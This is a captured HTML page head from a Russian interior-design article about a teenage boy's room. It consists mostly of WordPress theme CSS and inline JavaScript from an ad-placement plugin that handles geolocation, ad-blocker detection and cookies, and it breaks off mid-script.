

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciscoexpo.ru/detskaya/komnata-dlya-malchika-podrostka
body_size: 35155
content:
<!DOCTYPE html>
<html lang="ru-RU">

	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="icon" href="/favicon.ico" type="image/x-icon">
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/img/header-bg-mob.jpg" as="image">
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="stylesheet" type="text/css" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/style.css">
		<title>Комната для мальчика подростка: выбор дизайна интерьера и стиля, современные фото</title>
		<meta name="description" content="Когда мальчик из ребёнка становится подростком, интерьер его комнаты также претерпевает изменения вместе с хозяином. Меняются интересы и потребности, поэтому новый дизайн должен им соответствовать. В такой комнате уже нет" />
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="canonical" href="https://ciscoexpo.ru/detskaya/komnata-dlya-malchika-podrostka" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"true","sidebar":"true","selector":"footer","bottom":"10","ajaxUrl":"https:\/\/ciscoexpo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ciscoexpo.ru\/ip.html","get_ip":"https:\/\/ciscoexpo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-40%)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(px);backdrop-filter:blur(px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var 